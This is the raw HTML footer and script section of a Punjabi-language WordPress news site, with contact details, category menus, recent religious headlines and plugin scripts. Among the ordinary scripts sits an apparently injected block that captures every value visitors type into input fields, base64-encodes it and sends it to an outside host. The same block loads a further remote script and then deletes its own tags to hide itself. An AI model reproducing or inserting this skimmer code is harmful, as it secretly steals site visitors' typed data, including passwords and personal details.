										<span class="elementor-icon-list-text">contact@nazranatv.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phone Number : +393756752780 +917470005005</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-address-book"></i>						</span>
										<span class="elementor-icon-list-text">Address :17/3 South city , Dasuya , Hoshiarpur , Punjab 144205</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-01f9d3f elementor-widget elementor-widget-heading" data-id="01f9d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">popular categories:-</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f608b9d elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f608b9d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f608b9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f608b9d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item" tabindex="-1">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item" tabindex="-1">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item" tabindex="-1">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item" tabindex="-1">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item" tabindex="-1">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item" tabindex="-1">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item" tabindex="-1">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item" tabindex="-1">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item" tabindex="-1">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item" tabindex="-1">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item" tabindex="-1">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item" tabindex="-1">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item" tabindex="-1">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item" tabindex="-1">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b0c854" data-id="0b0c854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7c0022 elementor-widget elementor-widget-heading" data-id="f7c0022" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent News</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de6f4f6 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="de6f4f6" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-14522 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-national category-various-pleasant">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14522" >
				ਬਾਬਾ ਹਰਨਾਮ ਸਿੰਘ ਧੁੰਮਾ ਵੱਲੋਂ ਮਹਾਂਕੁੰਭ &#8216;ਚ ਨਹਾਉਣਾ ਤੇ ਹਿੰਦੂ ਰੀਤਾਂ ਨੂੰ ਅਪਣਾਉਣਾ ਖ਼ਾਲਸਾ ਪੰਥ ਤੇ ਦਮਦਮੀ ਟਕਸਾਲ ਦਾ ਅਪਮਾਨ : ਸਿੱਖ ਯੂਥ ਫੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14517 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-motivational category-national">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14517" >
				ਸ਼੍ਰੋਮਣੀ ਕਮੇਟੀ ਦੇ ਸੇਵਾਮੁਕਤ ਹੋਏ ਕਰਮਚਾਰੀਆਂ ਨੂੰ ਕੀਤਾ ਗਿਆ ਸਨਮਾਨਿਤ			</a>
		</h2>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-14422 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://nazranatv.com/archives/14422" >
				ਐਡਵੋਕੇਟ ਹਰਜਿੰਦਰ ਸਿੰਘ ਧਾਮੀ ਨੇ ਸ. ਅਜਨਾਲਾ ਵੱਲੋਂ ਜਥੇਦਾਰ ਸਾਹਿਬਾਨ ਵਿਰੁੱਧ ਬਿਆਨਬਾਜ਼ੀ ਦੀ ਕੀਤੀ ਨਿਖੇਧੀ			</a>
		</h2>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b73312c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b73312c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef2ec85" data-id="ef2ec85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba90f1c elementor-widget elementor-widget-heading" data-id="ba90f1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">&#169; 2023 Reserved Nazranatv | Designed by <a href="https://newtraffictail.com/website-development-services/">Website Development Company</a> - <a href="https://newtraffictail.com/">New Traffic Tail</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<style>html{font-size:18px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393756752780&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello sir&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393756752780&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
		<link rel='stylesheet' id='userfeedback-frontend-styles-css' href='https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/css/frontend.css?ver=1.9.0' media='all' />
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-vendors.js?ver=1.9.0" id="userfeedback-frontend-vendors-js"></script>
<script id="userfeedback-frontend-common-js-extra">
var userfeedback_addons_frontend = [];
</script>
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/chunk-common.js?ver=1.9.0" id="userfeedback-frontend-common-js"></script>
<script id="userfeedback-frontend-widget-js-extra">
var userfeedback_frontend = {"wp_rest_nonce":"debf320903","rest_url":"https:\/\/nazranatv.com\/wp-json\/","assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/userfeedback-lite\/assets\/vue","is_pro":"","is_licensed":"","surveys":[{"id":"1","title":"First Survey","questions":[{"id":"9d3570a5-84e2-449a-a701-4b59a3071464","type":"long-text","title":"Did you find the information you were looking for on this page? ","config":{"options":[]},"settings":{"required":false,"randomize":false,"comment_box":false},"logic":{"enabled":false,"action":"show","conditions":[]}}],"settings":{"thank_you":{"type":"message","message":"Thanks for your feedback!","redirect_to":{"id":null,"label":null}},"enable_tracking":false,"targeting":{"devices":["desktop","tablet","mobile"],"pages":"all","page_rules":[]},"behavior":{"timing":"immediate","timing_delay":20,"display_length":"until_response","run_time":"indefinitely","expire_at":{"month":null,"day":null},"start_minimized":false},"theming":{"color_scheme":"light","widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1"}},"type":null,"cookie_name":"userfeedback-survey-1","nonces":{"submission":"4fcd646854","impression":"3d3935db80"}}],"widget_settings":{"start_minimized":false,"show_logo":false,"custom_logo":"","position":"bottom_right","widget_toggle_icon":"field-chevron-down","widget_toggle_color":"#23282d","widget_toggle_text":"","widget_font":false,"widget_color":"#ffffff","text_color":"#23282D","button_color":"#2D87F1","default_widget_color":"#ffffff","default_text_color":"#23282d","default_button_color":"#2d87f1","skip_text":"Skip","next_text":"Next"},"is_preview":"","integrations":{"monsterinsights":{"is_active":false,"is_installed":false,"basename":"google-analytics-for-wordpress\/googleanalytics.php"},"exactmetrics":{"is_active":false,"is_installed":false,"basename":"google-analytics-dashboard-for-wp\/gadwp.php"}},"addons":{"templates":{"title":"Additional Templates","slug":"templates","version":"1.0.2","image":false,"icon":false,"excerpt":"Use our library of 20+ pre-made UserFeedback Survey templates.","id":361,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-templates"},"behavior":{"title":"Behavior","slug":"behavior","version":"1.0.3","image":false,"icon":false,"excerpt":"Enable advanced behavior in your UserFeedback surveys.","id":346,"categories":["Elite","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-behavior"},"branding":{"title":"Branding","slug":"branding","version":"1.0.2","image":false,"icon":false,"excerpt":"Tweak the look and feel of your UserFeedback surveys.","id":355,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-branding"},"question-types":{"title":"Question Types","slug":"question-types","version":"1.0.2","image":false,"icon":false,"excerpt":"Add all question types to your UserFeedback surveys.","id":359,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-question-types"},"targeting":{"title":"Targeting","slug":"targeting","version":"1.0.3","image":false,"icon":false,"excerpt":"Customize device and page options to your UserFeedback surveys.","id":357,"categories":["Elite","Plus","Pro"],"url":"","type":"unlicensed","installed":false,"active_version":false,"active":false,"basename":"userfeedback-targeting"}},"current_page":{"id":3668,"name":"\u0a15\u0a32\u0a17\u0a40\u0a27\u0a30 \u0a17\u0a41\u0a30\u0a2e\u0a24\u0a3f \u0a2a\u0a4d\u0a30\u0a1a\u0a3e\u0a30 \u0a1c\u0a25\u0a3e \u0a2d\u0a1f\u0a28\u0a42\u0a30\u0a3e\u00a0 \u0a32\u0a41\u0a2c\u0a3e\u0a23\u0a3e\u00a0 \u0a35\u0a71\u0a16 \u0a35\u0a71\u0a16 \u0a2a\u0a3f\u0a70\u0a21\u0a3e\u0a02 \u0a35\u0a3f\u0a71\u0a1a \u0a1c\u0a3e \u0a15\u0a47 \u0a15\u0a30 \u0a30\u0a3f\u0a39\u0a3e \u0a2b\u0a30\u0a40 \u0a38\u0a47\u0a35\u0a3e\u00a0"},"disable_all_surveys":"","show_specific_survey":"0","is_singular":"1","is_clarity_active":""};
</script>
<script defer src="https://nazranatv.com/wp-content/plugins/userfeedback-lite/assets/vue/js/frontend.js?ver=1.9.0" id="userfeedback-frontend-widget-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nazranatv.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nazranatv.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nazranatv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://nazranatv.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://nazranatv.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.25" id="kadence-navigation-js" async></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://nazranatv.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/nazranatv.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nazranatv.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nazranatv.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b484bcbd1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3668,"title":"%E0%A8%95%E0%A8%B2%E0%A8%97%E0%A9%80%E0%A8%A7%E0%A8%B0%20%E0%A8%97%E0%A9%81%E0%A8%B0%E0%A8%AE%E0%A8%A4%E0%A8%BF%20%E0%A8%AA%E0%A9%8D%E0%A8%B0%E0%A8%9A%E0%A8%BE%E0%A8%B0%20%E0%A8%9C%E0%A8%A5%E0%A8%BE%20%E0%A8%AD%E0%A8%9F%E0%A8%A8%E0%A9%82%E0%A8%B0%E0%A8%BE%20%E0%A8%B2%E0%A9%81%E0%A8%AC%E0%A8%BE%E0%A8%A3%E0%A8%BE%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%B5%E0%A9%B1%E0%A8%96%20%E0%A8%AA%E0%A8%BF%E0%A9%B0%E0%A8%A1%E0%A8%BE%E0%A8%82%20%E0%A8%B5%E0%A8%BF%E0%A9%B1%E0%A8%9A%20%E0%A8%9C%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%95%E0%A8%B0%20%E0%A8%B0%E0%A8%BF%E0%A8%B9%E0%A8%BE%20%E0%A8%AB%E0%A8%B0%E0%A9%80%20%E0%A8%B8%E0%A9%87%E0%A8%B5%E0%A8%BE%20-%20Nazrana","excerpt":"","featuredImage":false}};
</script>
<script src="https://nazranatv.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://nazranatv.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nazranatv.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script src="https://nazranatv.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
